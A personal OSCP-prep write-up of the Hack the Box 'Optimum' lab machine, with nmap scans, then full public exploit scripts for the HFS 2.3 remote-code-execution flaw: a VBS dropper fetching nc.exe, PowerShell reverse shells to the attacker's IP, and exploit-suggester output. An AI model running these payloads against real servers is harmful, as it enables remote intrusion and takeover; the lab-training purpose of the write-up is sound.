Hack the Box - Optimum
Contents
Optimum Overview
This is the seventh box in my OSCP prep series.
Box Details
| IP | Operating System | User-Rated Difficulty | Date Started | Date User Completed | Date System Completed |
|---|---|---|---|---|---|
| 10.10.10.8 | Windows | 3.4 | 2021-06-13 | 2021-06-13 |
This box was a little more involved than some previous Windows boxes, and required a bit of playing around with exploits till I found a working one. Still, it was pretty simple. It just involved finding a code execution vulnerability in the HFS server that was running on the box. This got us a shell as the kostas user. From here we could exploit ms16-032 to get a shell as SYSTEM.
Ratings
I rated the user stage a 2 for difficulty. It took me about 40 minutes, and most of that was finding the correct exploit out of a large number of potential ones. I rated the final part the same difficulty - finding the correct exploit was fairly simple, but my main issue was getting it onto the box and finding the syntax to execute it. This took me a couple of hours, which is slow going - but I’m getting faster.
Matrix Rating:

Tags
#oscp-prep #no-metasploit #windows #web #hfs #kernel-exploit
Enumeration
nmap
I started with an nmap scan. I may run autorecon if I run out of ideas, but I’m liking it less and less every time I do it and feel I learn more from manual enum.
Initial nmap:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ nmap -sC -sV -v -oA nmap/optimum 10.10.10.8
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 11:07 BST
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Initiating Ping Scan at 11:07
Scanning 10.10.10.8 [2 ports]
Completed Ping Scan at 11:07, 0.09s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:07
Completed Parallel DNS resolution of 1 host. at 11:07, 0.00s elapsed
Initiating Connect Scan at 11:07
Scanning 10.10.10.8 [1000 ports]
Discovered open port 80/tcp on 10.10.10.8
Completed Connect Scan at 11:07, 12.75s elapsed (1000 total ports)
Initiating Service scan at 11:07
Scanning 1 service on 10.10.10.8
Completed Service scan at 11:07, 6.12s elapsed (1 service on 1 host)
NSE: Script scanning 10.10.10.8.
Initiating NSE at 11:07
Completed NSE at 11:07, 1.24s elapsed
Initiating NSE at 11:07
Completed NSE at 11:07, 0.23s elapsed
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Nmap scan report for 10.10.10.8
Host is up (0.062s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-favicon: Unknown favicon MD5: 759792EDD4EF8E6BC2D1877D27153CB1
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Initiating NSE at 11:07
Completed NSE at 11:07, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.41 seconds
Key findings:
- HTTP server on port 80, running HTTPFileServer 2.3
- Windows Box, not sure about version
That’s really it.
All ports scan
I also ran a quick all ports scan.
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ nmap -p- -v -oA nmap/optimum-allports 10.10.10.8
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 11:09 BST
Initiating Ping Scan at 11:09
Scanning 10.10.10.8 [2 ports]
Completed Ping Scan at 11:09, 0.02s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:09
Completed Parallel DNS resolution of 1 host. at 11:09, 0.01s elapsed
Initiating Connect Scan at 11:09
Scanning 10.10.10.8 [65535 ports]
Discovered open port 80/tcp on 10.10.10.8
Connect Scan Timing: About 17.47% done; ETC: 11:12 (0:02:26 remaining)
Connect Scan Timing: About 33.62% done; ETC: 11:12 (0:02:00 remaining)
Connect Scan Timing: About 53.43% done; ETC: 11:12 (0:01:19 remaining)
Connect Scan Timing: About 68.50% done; ETC: 11:12 (0:00:56 remaining)
Connect Scan Timing: About 82.35% done; ETC: 11:12 (0:00:32 remaining)
Completed Connect Scan at 11:12, 181.08s elapsed (65535 total ports)
Nmap scan report for 10.10.10.8
Host is up (0.036s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 181.49 seconds
This found no new ports.
OS Enum
I tried enumerating the Operating System further with the -O flag.
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ sudo nmap -O -oA nmap/os 10.10.10.8
[sudo] password for mac:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-13 11:32 BST
Nmap scan report for 10.10.10.8
Host is up (0.022s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 (91%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.77 seconds
The most likely system was Windows Server 2012.
Gobuster
I ran a quick scan against the root of the website:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ gobuster dir -u http://10.10.10.8 -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.8
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/06/13 11:10:50 Starting gobuster in directory enumeration mode
===============================================================
/. (Status: 301) [Size: 44] [--> /]
Progress: 8158 / 43004 (18.97%) [ERROR] 2021/06/13 11:12:34 [!] Get "http://10.10.10.8/checkoutpayment": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
===============================================================
2021/06/13 11:19:58 Finished
===============================================================
It didn’t find anything new.
Website
The website is an old looking file server:

I ran a gobuster scan in the background while I poked around.
Trying HFS Exploits
I tried a few different exploits here. As always I’ll include the failed attempts so you can see the debugging process, but you can skip to the right one.
My first thought was to try and see if I could upload a file or exploit a CVE, so I ran searchsploit. It had one result:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ searchsploit httpfileserver
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) | windows/webapps/49125.py
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
The exploit is really short:
# Exploit Title: Rejetto HttpFileServer 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 28-11-2020
# Remote: Yes
# Exploit Author: Óscar Andreu
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
#!/usr/bin/python3
# Usage : python3 Exploit.py <RHOST> <Target RPORT> <Command>
# Example: python3 HttpFileServer_2.3.x_rce.py 10.10.10.8 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.4/shells/mini-reverse.ps1')"
import urllib3
import sys
import urllib.parse
try:
http = urllib3.PoolManager()
url = f'http://{sys.argv[1]}:{sys.argv[2]}/?search=%00{{.+exec|{urllib.parse.quote(sys.argv[3])}.}}'
print(url)
response = http.request('GET', url)
except Exception as ex:
print("Usage: python3 HttpFileServer_2.3.x_rce.py RHOST RPORT command")
print(ex)
Running it ouputs a URL. It seems to be a null-byte vulnerability in the search field
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ searchsploit -m windows/webapps/49125.py
Copied to: /home/mac/Documents/HTB/optimum/49125.py
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ mv 49125.py HttpFileServerRCE.py
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ python3 HttpFileServerRCE.py 10.10.10.8 80 whoami
http://10.10.10.8:80/?search=%00{.+exec|whoami.}
Visiting the URL doesn’t output the result anywhere:

We might have to jump straight to a powershell reverse shell. If we knew the directory of the webserver we could do a staged payload (it might be c:\inetpub\wwwroot but we can’t know for sure, and it doesn’t seem to be IIS)
I tried this to try and get a shell:
10.10.10.8/?search=%00{.+exec|powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.16.211',413);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()".}
But no result. I checked if I could connect out to my box, but this also didn’t work:
10.10.10.8/?search=%00{.+exec|ping -n 1 10.10.16.211.}
An alternate searchsploit term yielded more reuslts:
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ searchsploit hfs
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Apple Mac OSX 10.4.8 - DMG HFS+ DO_HFS_TRUNCATE Denial of Service | osx/dos/29454.txt
Apple Mac OSX 10.6 - HFS FileSystem (Denial of Service) | osx/dos/12375.c
Apple Mac OSX 10.6.x - HFS Subsystem Information Disclosure | osx/local/35488.c
Apple Mac OSX xnu 1228.x - 'hfs-fcntl' Kernel Privilege Escalation | osx/local/8266.txt
FHFS - FTP/HTTP File Server 2.1.2 Remote Command Execution | windows/remote/37985.py
HFS (HTTP File Server) 2.3.x - Remote Command Execution (3) | windows/remote/49584.py
HFS Http File Server 2.3m Build 300 - Buffer Overflow (PoC) | multiple/remote/48569.py
Linux Kernel 2.6.x - SquashFS Double-Free Denial of Service | linux/dos/28895.txt
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) | windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities | windows/remote/31056.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | windows/webapps/34852.txt
----------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
I found this article useful for discerning which of these might be along the right path: https://dmcxblue.gitbook.io/red-team-notes-2-0/red-team-techniques/initial-access/t1190-exploit-public-facing-applications/rejetto-http-file-server-hfs-2.3
I tried one of the alternative exploits:

But I wasn’t getting anything on any of my listeners:



Then I tried exploit number three: https://www.exploit-db.com/exploits/39161
#!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
# It's different from classic file sharing because it uses web technology to be more compatible with today's Internet.
# It also differs from classic web servers because it's very easy to use and runs "right out-of-the box". Access your remote files, over the network. It has been successfully tested with Wine under Linux.
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
# You may need to run it multiple times for success!
import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "192.168.44.128" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22)%0D%0Adim%20bStrm%3A%20Set%20bStrm%20%3D%20createobject(%22Adodb.Stream%22)%0D%0AxHttp.Open%20%22GET%22%2C%20%22http%3A%2F%2F"+ip_addr+"%2Fnc.exe%22%2C%20False%0D%0AxHttp.Send%0D%0A%0D%0Awith%20bStrm%0D%0A%20%20%20%20.type%20%3D%201%20%27%2F%2Fbinary%0D%0A%20%20%20%20.open%0D%0A%20%20%20%20.write%20xHttp.responseBody%0D%0A%20%20%20%20.savetofile%20%22C%3A%5CUsers%5CPublic%5Cnc.exe%22%2C%202%20%27%2F%2Foverwrite%0D%0Aend%20with"
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address> <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""
This looked more promising as it had an actual payload. I changed the IP and port, and ran it.
┌──(mac㉿kali)-[~/Documents/HTB/optimum]
└─$ python2 39161.py 10.10.10.8 80
I didn’t immediately get a hit.
Looking at my other listener, it now had some ICMP requests in it:

This is strange - I guess they took a while to come through. But it means we did have code execution when we tried earlier - just no shell.
After a wait, the 39161.py exploit also eventually executed, requesting the nc.exe file:

I’d already moved onto the next exploit when I noticed this, but I would eventually fix it in the final stage of priv esc.
I should have been a little more patient and then I may have been able to debug that I needed to host nc.exe, but the next exploit I tried was much easier to read and understand anyway.
Working HFS Exploit
I tried another: https://www.exploit-db.com/exploits/49584
# Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.16.211"
lport = 413
rhost = "10.10.10.8"
rport = 80
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{{0}}; while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){{; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (Invoke-Expression $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (Get-Location).Path + "> "; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush()}}; $client.Close()'
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand {encoded_command}'
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)
url = f'http://{rhost}:{rport}/?search=%00{{.{encoded_payload}.}}'
urllib.request.urlopen(url)
print("\nEncoded the payload and sent a HTTP GET request to the target...")
# Print some information
print("\nPrinting some information for debugging...")
print("lhost: ", lhost)
print("lport: ", lport)
print("rhost: ", rhost)
print("rport: ", rport)
print("payload: ", payload)
# Listen for connections
print("\nListening for connection...")
os.system(f'nc -nlvp {lport}')
It seems this one starts a listener for us. I had to run it with root permissions to get it to bind to port 413 - but then I got a shell!

And grabbed user.txt.txt:

Shell as kostas
Firstly I thought it was worth quickly checking for the Administrator flag and for other users on the box:
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 18/3/2017 1:52 ?? Administrator
d---- 18/3/2017 1:57 ?? kostas
d-r-- 19/6/2021 10:43 ?? Public
PS C:\Users> cd Administrator
PS C:\Users\Administrator> dir
PS C:\Users\Administrator> type root.txt
PS C:\Users\Administrator> cd Desktop
PS C:\Users\Administrator> cd ../Public
PS C:\Users\Public> dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r-- 22/8/2013 6:39 ?? Documents
d-r-- 22/8/2013 6:39 ?? Downloads
d-r-- 22/8/2013 6:39 ?? Music
d-r-- 22/8/2013 6:39 ?? Pictures
d-r-- 22/8/2013 6:39 ?? Videos
-a--- 19/6/2021 10:43 ?? 469 nc.exe
-a--- 19/6/2021 10:43 ?? 325 script.vbs
PS C:\Users\Public> cd ../Administrator
PS C:\Users\Administrator> dir /a:d
PS C:\Users\Administrator> dir /a:h
I could see the Administrator directory, but not read it. That’s fine, but worth checking.
I did some basic enum:
PS C:\Users\kostas\Desktop> whoami /all
USER INFORMATION
----------------
User Name SID
============== ===========================================
optimum\kostas S-1-5-21-605891470-2991919448-81205106-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
But I didn’t find anything that useful in the privileges. Next I looked at systeminfo:
PS C:\Users\kostas\Desktop> systeminfo
Host Name: OPTIMUM
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00252-70000-00000-AA535
Original Install Date: 18/3/2017, 1:51:36 ??
System Boot Time: 19/6/2021, 10:09:40 ??
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest
Total Physical Memory: 4.095 MB
Available Physical Memory: 3.464 MB
Virtual Memory: Max Size: 5.503 MB
Virtual Memory: Available: 4.919 MB
Virtual Memory: In Use: 584 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: \\OPTIMUM
Hotfix(s): 31 Hotfix(s) Installed.
[01]: KB2959936
[02]: KB2896496
[03]: KB2919355
[04]: KB2920189
[05]: KB2928120
[06]: KB2931358
[07]: KB2931366
[08]: KB2933826
[09]: KB2938772
[10]: KB2949621
[11]: KB2954879
[12]: KB2958262
[13]: KB2958263
[14]: KB2961072
[15]: KB2965500
[16]: KB2966407
[17]: KB2967917
[18]: KB2971203
[19]: KB2971850
[20]: KB2973351
[21]: KB2973448
[22]: KB2975061
[23]: KB2976627
[24]: KB2977629
[25]: KB2981580
[26]: KB2987107
[27]: KB2989647
[28]: KB2998527
[29]: KB3000850
[30]: KB3003057
[31]: KB3014442
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.8
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
Searching for an Exploit
I ran Windows exploit suggester using this info:
┌──(mac㉿kali)-[~/Documents/enum/Windows-Exploit-Suggester]
└─$ python2 windows-exploit-suggester.py --database 2021-05-07-mssb.xls --systeminfo ~/Documents/HTB/optimum/systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 32 hotfix(es) against the 266 potential bulletins(s) with a database of 137 known exploits
[*] there are now 246 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2012 R2 64-bit'
[*]
[E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
[*] https://www.exploit-db.com/exploits/40745/ -- Microsoft Windows Kernel - win32k Denial of Service (MS16-135)
[*] https://www.exploit-db.com/exploits/41015/ -- Microsoft Windows Kernel - 'win32k.sys' 'NtSetWindowLongPtr' Privilege Escalation (MS16-135) (2)
[*] https://github.com/tinysec/public/tree/master/CVE-2016-7255
[*]
[E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important
[*] https://www.exploit-db.com/exploits/41020/ -- Microsoft Windows 8.1 (x64) - RGNOBJ Integer Overflow (MS16-098)
[*]
[M] MS16-075: Security Update for Windows SMB Server (3164038) - Important
[*] https://github.com/foxglovesec/RottenPotato
[*] https://github.com/Kevin-Robertson/Tater
[*] https://bugs.chromium.org/p/project-zero/issues/detail?id=222 -- Windows: Local WebDAV NTLM Reflection Elevation of Privilege
[*] https://foxglovesecurity.com/2016/01/16/hot-potato/ -- Hot Potato - Windows Privilege Escalation
[*]
[E] MS16-074: Security Update for Microsoft Graphics Component (3164036) - Important
[*] https://www.exploit-db.com/exploits/39990/ -- Windows - gdi32.dll Multiple DIB-Related EMF Record Handlers Heap-Based Out-of-Bounds Reads/Memory Disclosure (MS16-074), PoC
[*] https://www.exploit-db.com/exploits/39991/ -- Windows Kernel - ATMFD.DLL NamedEscape 0x250C Pool Corruption (MS16-074), PoC
[*]
[E] MS16-063: Cumulative Security Update for Internet Explorer (3163649) - Critical
[*] https://www.exploit-db.com/exploits/39994/ -- Internet Explorer 11 - Garbage Collector Attribute Type Confusion (MS16-063), PoC
[*]
[E] MS16-032: Security Update for Secondary Logon to Address Elevation of Privile (3143141) - Important
[*] https://www.exploit-db.com/exploits/40107/ -- MS16-032 Secondary Logon Handle Privilege Escalation, MSF
[*] https://www.exploit-db.com/exploits/39574/ -- Microsoft Windows 8.1/10 - Secondary Logon Standard Handles Missing Sanitization Privilege Escalation (MS16-032), PoC
[*] https://www.exploit-db.com/exploits/39719/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (PowerShell), PoC
[*] https://www.exploit-db.com/exploits/39809/ -- Microsoft Windows 7-10 & Server 2008-2012 (x32/x64) - Local Privilege Escalation (MS16-032) (C#)
[*]
[M] MS16-016: Security Update for WebDAV to Address Elevation of Privilege (3136041) - Important
